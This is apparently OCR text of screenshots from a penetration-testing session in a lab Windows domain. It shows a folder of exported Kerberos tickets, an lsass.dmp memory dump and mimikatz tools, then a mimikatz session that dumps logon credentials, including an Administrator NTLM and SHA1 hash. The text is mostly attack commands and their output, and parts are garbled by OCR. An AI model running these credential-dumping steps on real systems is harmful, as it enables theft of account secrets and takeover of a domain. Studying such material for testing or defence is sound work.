 主页
2008 R2 x64 WebServer
x64
打开 共享 新建文件夹
名称
问的位置
[0;3e4]-0-0-40a40000-WEBSERVER$@cifs-OWA2010CN
[0;3e4]-0-1-40a40000-WEBSERVER$@ldap-OWA2010CN
[0;3e4]-0-2-40a40000-WEBSERVER$@GC-OWA2010CN-G
[0;3e4]-2-0-60a00000-WEBSERVER$@krbtgt-GOD.ORG
[0;3e4]-2-1-40e00000-WEBSERVER$@krbtgt-GOD.ORG
[0;3e7]-0-0-40a40000-WEBSERVER$@cifs-OWA2010CN
[0;3e7]-0-1-40a00000.kirbi
[0;3e7]-0-2-40a40000-WEBSERVER$@ldap-OWA2010CN
[0;3e7]-0-3-40a40000-WEBSERVER$@LDAP-OWA2010CN
[0;3e7]-2-0-60a00000-WEBSERVER$@krbtgt-GOD.ORG
[0;3e7]-2-1-40e00000-WEBSERVER$@krbtgt-GOD.ORG
[0;7f466]-0-0-40a40000-webadmin@cifs-OWA2010CN
[0;7f466]-0-1-40a40000-webadmin@ldap-OWA2010CN
[0;7f466]-0-2-40a40000-webadmin@LDAP-OWA2010CN
[0;7f466]-2-0-60a00000-webadmin@krbtgt-GOD.ORG
[0;7f466]-2-1-40e00000-webadmin@krbtgt-GOD.ORG
[0;19315]-0-0-40a40000-WEBSERVER$@ldap-OWA2010
[0;19315]-2-0-40e00000-WEBSERVER$@krbtgt-GOD.O
lsass.dmp
mimidrv.sys
mimikatz.exe
mimikatz.log
mimilib.dll
mimispool.dll
README.md
sass.dmp 修改日期: 2022/5/11 21:51 创建日期: 2022/5/11
障转储文件 大小: 78.4 MB
高级安全
indows ...
ips.txt
ip.bat
pass.txt
dc.bat
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 152501261 (00000000:0916fc0d)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2022/5/11 10:13:37
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-400469641
5
msv :
tspkg :
wdigest :
* Username : DESKTOP-1CDDLPV$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 649714 (00000000:0009e9f2)
Session : Interactive from 1
User Name : Administrator
Domain : DESKTOP-1CDDLPV
Logon Server : DESKTOP-1CDDLPV
Logon Time : 2022/5/7 20:48:40
SID : S-1-5-21-1468009937-706412381-3679108355-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DESKTOP-1CDDLPV
* NTLM : 24cdde5d8a44d21e87586f0addfb4f2d
* SHA1 : ab68c8a866829ca907ed1d0130f8c60cc13a8329